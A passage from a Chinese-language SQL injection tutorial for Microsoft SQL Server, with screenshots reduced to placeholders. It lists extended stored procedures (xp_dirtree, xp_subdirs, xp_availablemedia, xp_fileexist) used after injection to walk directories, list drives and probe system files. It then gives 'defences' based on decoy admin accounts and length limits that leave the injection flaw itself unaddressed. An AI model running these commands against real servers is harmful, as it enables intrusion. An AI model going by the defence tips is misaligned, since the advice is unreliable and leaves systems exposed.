四、其他獲取系統信息



歷遍目錄

exec master.dbo.xp_dirtree 'c:\'



獲取子目錄

exec master.dbo.xp_subdirs 'c:\'



列舉可用的系統分區

exec master.dbo.xp_availablemedia



判斷目錄或文件是否存在

exec master..xp_fileexist 'c:\boot.ini'

五、防御SQL注入有妙法

1.對表結構進行修改。將管理員的賬號字段的數據類型進行修改,文本型改成最大字段255(其實也夠了,如果還想做得再大點,可以選擇備注型),密碼的字段也進行相同設置。

2.對表進行修改。設置管理員權限的賬號放在ID1,並輸入大量中文字符,最好大於100個字。

3.把真正的管理員密碼放在ID2後的任何一個位置。

我們通過上面的三步完成了對數據庫的修改。

這時是不是修改結束了呢?其實不然,要明白你做的ID1賬號其實也是真正有權限的賬號,現在計算機處理速度那麼快,要是遇上個一定要將它算出來的軟件,這也是不安全的。我想這時大多數人已經想到了辦法,對,只要在管理員登錄的頁面文件中寫入字符限制就行了!就算對方使用這個有上千字符的賬號密碼也會被擋住的,而真正的密碼則可以不受限制。